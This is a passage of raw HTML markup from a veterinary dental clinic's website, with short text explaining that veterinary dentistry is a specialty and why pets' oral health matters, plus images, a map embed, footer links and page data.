https://images.ctfassets.net/rt5zmd3ipxai/6wF1KAazpRdj3eyXMoow9T/ec716e71ac2692aaecbbdeb19d053658/NVA_-_MASTER_-_60-40_-_DENTAL_-_Brown_Dog_Biting_an_Orange_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1168&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6wF1KAazpRdj3eyXMoow9T/ec716e71ac2692aaecbbdeb19d053658/NVA_-_MASTER_-_60-40_-_DENTAL_-_Brown_Dog_Biting_an_Orange_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=442&amp;w=540&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6wF1KAazpRdj3eyXMoow9T/ec716e71ac2692aaecbbdeb19d053658/NVA_-_MASTER_-_60-40_-_DENTAL_-_Brown_Dog_Biting_an_Orange_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=884&amp;w=1080&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6wF1KAazpRdj3eyXMoow9T/ec716e71ac2692aaecbbdeb19d053658/NVA_-_MASTER_-_60-40_-_DENTAL_-_Brown_Dog_Biting_an_Orange_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6wF1KAazpRdj3eyXMoow9T/ec716e71ac2692aaecbbdeb19d053658/NVA_-_MASTER_-_60-40_-_DENTAL_-_Brown_Dog_Biting_an_Orange_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Brown Dog Biting an Orange Toothbrush" title="Brown Dog Biting an Orange Toothbrush" src="https://images.ctfassets.net/rt5zmd3ipxai/6wF1KAazpRdj3eyXMoow9T/ec716e71ac2692aaecbbdeb19d053658/NVA_-_MASTER_-_60-40_-_DENTAL_-_Brown_Dog_Biting_an_Orange_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/6wF1KAazpRdj3eyXMoow9T/ec716e71ac2692aaecbbdeb19d053658/NVA_-_MASTER_-_60-40_-_DENTAL_-_Brown_Dog_Biting_an_Orange_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div></div><div class="nva-50-50-card__text-card-wrapper fiftyFiftyText col-sm-12  col-md-5"><div class="nva-50-50-card__text-card textCard"><h2 class="sc-1lhs05s-0 eSDLys nva-50-50-card__text-card-heading nva-50-50__heading fiftyFiftyHeading nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="1SAAqgcrIdP9wCR5NNe6lP" id="specialty-veterinary-dentistry-does-exist">Specialty Veterinary Dentistry Does Exist</h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-50-50-card__text-card-description nva-50-50__para fiftyFiftyPara" data-contentful-field-id="shortText" data-contentful-entry-id="1SAAqgcrIdP9wCR5NNe6lP"><p>Many people are surprised to hear that the specialty of veterinary dentistry and oral surgery exists; they’ve simply never considered that pets need dental care or oral surgery. In many ways, the field is similar to human dentistry and oral surgery, but there are also some important differences.</p><p>A pet’s mouth does important work; the most obvious job is picking up food, chewing, and swallowing. Other jobs that one might not think of as readily are defense, grooming, breathing and cooling. </p></div><div class="nva-50-50-card__text-card-ctas-wrapper nva-50-50-card__text-card-ctas-wrapper--single"><a title="Learn About Our Specialty Staff" role="link" href="/staff" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 hCEvpS nva-50-50-card__text-card-anchor nva-50-50__anchor fiftyFiftyAnchor  cta_btn btn" target="_self" data-entry-id="5NaQbpJmlZD6NIK6u5GjJ9" tabindex="0" data-analytics-type="cta-50-50" data-analytics-value="Specialty Veterinary Dentistry Does Exist" data-analytics-variation="Variation-A">Learn About Our Specialty Staff</a></div></div></div></div></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-m7qb5d-0 kaluAU nva-content-spacer nva-content-spacer--small content-spacer-small"></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-16bws4v-0 guBgGc nva-location-info nva-location-info--variation-a  box sc-16bws4v-1 jNnntz"><div class="nva-location-info__maps-outer-wrapper snazzy-maps-iframe default-height" id="hours-panel-map"><div class="nva-location-info__map-wrapper mapWrapper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3165.268616801527!2d-122.25606128817373!3d37.50158224576627!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x808fa219eec78fe5%3A0x8b0bf027e4a07037!2sAnimal%20Dental%20Clinic!5e0!3m2!1sen!2sus!4v1675381251973!5m2!1sen!2sus" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-m7qb5d-0 kaluAU nva-content-spacer nva-content-spacer--small content-spacer-small"></section><div class="nt-cmp-marker" style="display:none"></div><div class="nva-50-50 organism fifty-fifty sc-1bb4ul1-0 cdLWNa" data-entry-id="3XgyBO09aNnQuZwBzsvWoS"><div class="nva-50-50-card sc-wb9y8b-0 ckJbCq nva-50-50__card nva-50-50__card--variation-b fifty-fifty-card row Variation-B padding-top-override-small padding-bottom-override-small"><div class="nva-50-50-card__image fiftyFiftyImage col-sm-12 col-md-7 image"><div class="nva-media sc-dbhlap-0 hdaGDx nva-50-50-card__media fiftyFifty"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1hWgFVg3qbVIwpmwi2F0jv/c630d9363bf13427b9aeec947ee8f384/NVA_-_MASTER_-_60-40_-_HOME_-_A_Gray_Cat_Leaning_Against_a_Brown_Dog_next_to_a_Food_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1hWgFVg3qbVIwpmwi2F0jv/c630d9363bf13427b9aeec947ee8f384/NVA_-_MASTER_-_60-40_-_HOME_-_A_Gray_Cat_Leaning_Against_a_Brown_Dog_next_to_a_Food_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1hWgFVg3qbVIwpmwi2F0jv/c630d9363bf13427b9aeec947ee8f384/NVA_-_MASTER_-_60-40_-_HOME_-_A_Gray_Cat_Leaning_Against_a_Brown_Dog_next_to_a_Food_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=582&amp;w=916&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1hWgFVg3qbVIwpmwi2F0jv/c630d9363bf13427b9aeec947ee8f384/NVA_-_MASTER_-_60-40_-_HOME_-_A_Gray_Cat_Leaning_Against_a_Brown_Dog_next_to_a_Food_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=1164&amp;w=1832&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1hWgFVg3qbVIwpmwi2F0jv/c630d9363bf13427b9aeec947ee8f384/NVA_-_MASTER_-_60-40_-_HOME_-_A_Gray_Cat_Leaning_Against_a_Brown_Dog_next_to_a_Food_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1hWgFVg3qbVIwpmwi2F0jv/c630d9363bf13427b9aeec947ee8f384/NVA_-_MASTER_-_60-40_-_HOME_-_A_Gray_Cat_Leaning_Against_a_Brown_Dog_next_to_a_Food_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1hWgFVg3qbVIwpmwi2F0jv/c630d9363bf13427b9aeec947ee8f384/NVA_-_MASTER_-_60-40_-_HOME_-_A_Gray_Cat_Leaning_Against_a_Brown_Dog_next_to_a_Food_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=584&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1hWgFVg3qbVIwpmwi2F0jv/c630d9363bf13427b9aeec947ee8f384/NVA_-_MASTER_-_60-40_-_HOME_-_A_Gray_Cat_Leaning_Against_a_Brown_Dog_next_to_a_Food_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1168&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1hWgFVg3qbVIwpmwi2F0jv/c630d9363bf13427b9aeec947ee8f384/NVA_-_MASTER_-_60-40_-_HOME_-_A_Gray_Cat_Leaning_Against_a_Brown_Dog_next_to_a_Food_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=442&amp;w=540&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1hWgFVg3qbVIwpmwi2F0jv/c630d9363bf13427b9aeec947ee8f384/NVA_-_MASTER_-_60-40_-_HOME_-_A_Gray_Cat_Leaning_Against_a_Brown_Dog_next_to_a_Food_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=884&amp;w=1080&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1hWgFVg3qbVIwpmwi2F0jv/c630d9363bf13427b9aeec947ee8f384/NVA_-_MASTER_-_60-40_-_HOME_-_A_Gray_Cat_Leaning_Against_a_Brown_Dog_next_to_a_Food_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1hWgFVg3qbVIwpmwi2F0jv/c630d9363bf13427b9aeec947ee8f384/NVA_-_MASTER_-_60-40_-_HOME_-_A_Gray_Cat_Leaning_Against_a_Brown_Dog_next_to_a_Food_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A Gray Cat Leaning Against a Brown Dog next to a Food Bowl" title="A Gray Cat Leaning Against a Brown Dog next to a Food Bowl" src="https://images.ctfassets.net/rt5zmd3ipxai/1hWgFVg3qbVIwpmwi2F0jv/c630d9363bf13427b9aeec947ee8f384/NVA_-_MASTER_-_60-40_-_HOME_-_A_Gray_Cat_Leaning_Against_a_Brown_Dog_next_to_a_Food_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1hWgFVg3qbVIwpmwi2F0jv/c630d9363bf13427b9aeec947ee8f384/NVA_-_MASTER_-_60-40_-_HOME_-_A_Gray_Cat_Leaning_Against_a_Brown_Dog_next_to_a_Food_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div></div><div class="nva-50-50-card__text-card-wrapper fiftyFiftyText col-sm-12  col-md-5"><div class="nva-50-50-card__text-card textCard"><h2 class="sc-1lhs05s-0 eSDLys nva-50-50-card__text-card-heading nva-50-50__heading fiftyFiftyHeading nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="3XgyBO09aNnQuZwBzsvWoS" id="helping-pets-be-their-best">Helping Pets Be Their Best</h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-50-50-card__text-card-description nva-50-50__para fiftyFiftyPara" data-contentful-field-id="shortText" data-contentful-entry-id="3XgyBO09aNnQuZwBzsvWoS"><p>Performance or service animals may have to use their mouths to do very specific tasks like retrieving and apprehending. These jobs may not be done well if the mouth is painful or doesn’t function properly. Further, this pain or dysfunction can go on to affect a pet’s overall well-being. Most people know how uncomfortable a toothache can be, and are quick to go to their dentist for relief. Our pets can’t tell us when something is wrong, but even if they could, they likely wouldn’t, since animals tend to hide that something is wrong to the best of their ability. This is why a proactive approach to a pet’s oral care needs is warranted.</p></div><div class="nva-50-50-card__text-card-ctas-wrapper nva-50-50-card__text-card-ctas-wrapper--single"><a title="Learn About Our Approach" role="link" href="/about-us" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 hCEvpS nva-50-50-card__text-card-anchor nva-50-50__anchor fiftyFiftyAnchor  cta_btn btn" target="_self" data-entry-id="2220CW86RfkyMElWsgqxBo" tabindex="0" data-analytics-type="cta-50-50" data-analytics-value="Helping Pets Be Their Best" data-analytics-variation="Variation-B">Learn About Our Approach</a></div></div></div></div></div></main><section class="sc-1tmcds5-0 fDDiAY nva-global-footer-old organism globalFooter"><section class="sc-1nhohxj-0 iSMczf nva-footer-old footer molecule row nva-footer-old--variation-a variation-a"><div class="nva-footer-old__business-logo businessLogo col-xs-12 col-md-2" itemscope="" itemType="http://schema.org/ImageObject"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 gzGuGO nva-footer-old__business-logo-anchor footer-logo" target="_self" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4ip8ofbK1p4PRWJAmzFPw4/5d2e5099cb8ab5071e6b5cef5d443d4f/Animal_Dental_Clinic-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2023012617571997148D4C.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/4ip8ofbK1p4PRWJAmzFPw4/5d2e5099cb8ab5071e6b5cef5d443d4f/Animal_Dental_Clinic-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2023012617571997148D4C.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4ip8ofbK1p4PRWJAmzFPw4/5d2e5099cb8ab5071e6b5cef5d443d4f/Animal_Dental_Clinic-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2023012617571997148D4C.png?fit=pad&amp;fm=webp&amp;h=92&amp;w=232&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/4ip8ofbK1p4PRWJAmzFPw4/5d2e5099cb8ab5071e6b5cef5d443d4f/Animal_Dental_Clinic-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2023012617571997148D4C.png?fit=pad&amp;fm=webp&amp;h=184&amp;w=464&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4ip8ofbK1p4PRWJAmzFPw4/5d2e5099cb8ab5071e6b5cef5d443d4f/Animal_Dental_Clinic-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2023012617571997148D4C.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/4ip8ofbK1p4PRWJAmzFPw4/5d2e5099cb8ab5071e6b5cef5d443d4f/Animal_Dental_Clinic-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2023012617571997148D4C.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4ip8ofbK1p4PRWJAmzFPw4/5d2e5099cb8ab5071e6b5cef5d443d4f/Animal_Dental_Clinic-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2023012617571997148D4C.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/4ip8ofbK1p4PRWJAmzFPw4/5d2e5099cb8ab5071e6b5cef5d443d4f/Animal_Dental_Clinic-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2023012617571997148D4C.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4ip8ofbK1p4PRWJAmzFPw4/5d2e5099cb8ab5071e6b5cef5d443d4f/Animal_Dental_Clinic-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2023012617571997148D4C.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/4ip8ofbK1p4PRWJAmzFPw4/5d2e5099cb8ab5071e6b5cef5d443d4f/Animal_Dental_Clinic-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2023012617571997148D4C.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4ip8ofbK1p4PRWJAmzFPw4/5d2e5099cb8ab5071e6b5cef5d443d4f/Animal_Dental_Clinic-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2023012617571997148D4C.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/4ip8ofbK1p4PRWJAmzFPw4/5d2e5099cb8ab5071e6b5cef5d443d4f/Animal_Dental_Clinic-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2023012617571997148D4C.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Animal Dental Clinic Logo" title="Animal Dental Clinic Logo" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo" src="https://images.ctfassets.net/rt5zmd3ipxai/4ip8ofbK1p4PRWJAmzFPw4/5d2e5099cb8ab5071e6b5cef5d443d4f/Animal_Dental_Clinic-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2023012617571997148D4C.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/4ip8ofbK1p4PRWJAmzFPw4/5d2e5099cb8ab5071e6b5cef5d443d4f/Animal_Dental_Clinic-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2023012617571997148D4C.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-footer-old__business-logo-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div><link href="https://images.ctfassets.net/rt5zmd3ipxai/4ip8ofbK1p4PRWJAmzFPw4/5d2e5099cb8ab5071e6b5cef5d443d4f/Animal_Dental_Clinic-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2023012617571997148D4C.png"/></a></div><div class="nva-footer-old__address-card addressCard col-xs-12 col-md-3"><div class="contactCard"><div class="nva-address-card sc-ty7941-0 bpdQHS"><a role="link" href="https://www.google.com/maps/place/null" class="nva-anchor sc-1ux5mjm-1 gzGuGO nva-address-card__anchor" target="_blank" rel="noopener" data-analytics-type="address-box" data-analytics-value="address-box" data-analytics-variation="Variation-A"></a></div><div class="nva-contact-us-card sc-w7n4ml-0 dPrYVN"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-contact-us-card__contact-details contact-details panel-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="phone-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="text-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="fax-number"></li></ul></div></div></div><div class="nva-footer-old__hours-of-operation hoursOfOperation col-xs-12 col-md-3"><div class="nva-hours-of-operation sc-yfqjgu-0 egGhKE"><div id="default-tab" class="nva-tabs  sc-ykh7ny-0 bjFxGl nva-hours-of-operation__hours-detail hours-detail" selectedIndex="0"><div class="nva-tabs__wrapper tabs-wrap"><ul role="tablist" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-tabs"></ul></div><div class="nva-tabs__panels-wrapper panels-wrap"></div></div></div></div><div class="nva-footer-old__primary-links primaryLinks col-xs-12 col-md-2"><div class="nva-footer-old__primary-links-mini-footer-cta miniFooterCTA"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 hCEvpS nva-footer-old__primary-links-mini-footer-cta-anchor" target="_self" data-entry-id="6aVuH8Ihy04IA2w28WscI6" data-analytics-type="footer-primary-CTA" data-analytics-value="Other">Contact Us</a></div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__primary-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="About Us" role="link" href="/about-us" class="nva-anchor sc-1ux5mjm-1 gzGuGO nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">About Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Our Team" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 gzGuGO nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Our Team</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 gzGuGO nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="FAQ" role="link" href="/faq" class="nva-anchor sc-1ux5mjm-1 gzGuGO nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">FAQ</a></div></li></ul></div><div class="nva-footer-old__line-separator line-separator col-xs-12"></div><div class="nva-footer-old__utility-links col-md-9 bottomLinks"><div class="nva-footer-old__utility-links-row row linksRow"><div class="nva-footer-old__utility-links-copyright copyright copyright-desktop-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__utility-links-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2025</div></div><div class="utilityLinks col-xs-12 col-md-9 col-lg-8"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__utility-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Terms &amp; Conditions" role="link" href="/terms-conditions" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 gzGuGO nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Terms &amp; Conditions" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Terms &amp; Conditions</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Privacy Policy" role="link" href="/privacy-policy" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 gzGuGO nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Privacy Policy" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Privacy Policy</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Accessibility" role="link" href="/accessibility" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 gzGuGO nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Accessibility" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Accessibility</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Careers" role="link" href="/careers" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 gzGuGO nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Careers" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="Other">Careers</a></div></li></ul></div></div></div><div class="nva-footer-old__social-icons copyright col-xs-12 col-md-3"><section class="sc-1lai8ft-0 cXQceD nva-social-icons social-icons"><span class="nva-social-icon sc-ht50ix-0 kvzJHk nva-social-icons__facebook-icon"><a title="Facebook" role="link" href="https://www.facebook.com/AnimalDentalClinicSanCarlos" class="nva-anchor sc-1ux5mjm-1 gzGuGO" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Facebook" data-analytics-variation="Variation-A" aria-label="Facebook profile for null"><svg viewBox="0 0 7.4 16"><path d="M1.6 16h3.3V8h2.2l.3-2.7H4.9V3.8c0-.7.1-1.1 1.1-1.1h1.4V0H5.2C2.6 0 1.6 1.3 1.6 3.6v1.6H0V8h1.6v8z"></path></svg></a></span></section></div><div class="nva-footer-old__social-icons-copyright copyright copyright-mobile-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__social-icons-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2025</div></div></section></section></div><script>
              !function(){var b=function(){window.__AudioEyeSiteHash = "d1141973c7903f05244dbb47a9b425d8"; var a=document.createElement("script");a.src="https://wsmcdn.audioeye.com/aem.js";a.type="text/javascript";a.setAttribute("async","");document.getElementsByTagName("body")[0].appendChild(a)};"complete"!==document.readyState?window.addEventListener?window.addEventListener("load",b):window.attachEvent&&window.attachEvent("onload",b):b()}();</script></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"reviewData":[],"combinedData":{"one":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1HpakbJY4UCrpjgdlIpQ7L"},"url":"/","removeFooter":null,"removeHeader":null,"pageType":"Home Page","titleTag":"Expert Veterinarian in San Carlos, CA","metaDescription":"Animal Dental Clinic is dedicated to providing high-quality veterinary care for the San Carlos, CA community.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"2SXzrmIZRtDdQwF1UCna4Z"},"name":"PROMO BANNER - Animal Dental Clinic 5064 - Home Page","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1HpakbJY4UCrpjgdlIpQ7L"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"Grumpy Gray #56585A w/ Transparent Lines","colorBackground":"#56585A","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/5T3jYKoZ5QZCc7w82sAved/7adbc6c1b3a683c4db9d982e3347987c/NVA_-_OVERRIDE_BACKGROUND_-_MASTER_-_Custom_LinesV1.png","title":"NVA - OVERRIDE BACKGROUND - MASTER - Custom LinesV1","size":24487,"height":410,"width":1600},"imageBackgroundEntry":null},"headline":"Welcome To Animal Dental Clinic","subheadline":"PROVIDING PET CARE EXPERTISE TO THE SAN CARLOS, CA AREA SINCE 2000","textBlock":{"__typename":"PromoBannerTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Animal Dental Clinic is known for providing both advanced and routine dentistry, and oral surgery services for dogs and cats. We uphold high standards for routine and advanced dentistry, oral surgery, and customer service. ","marks":[],"data":{}}]}]}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"5JTDwMIwm7TosA7UXihOiP"},"dataAnalyticsValue":"Other","label":"View all Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - [View all Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"customCode":null},{"__typename":"Spacer","space":"Small","name":"SPACER - Animal Dental Clinic 5064 - Bright Blue 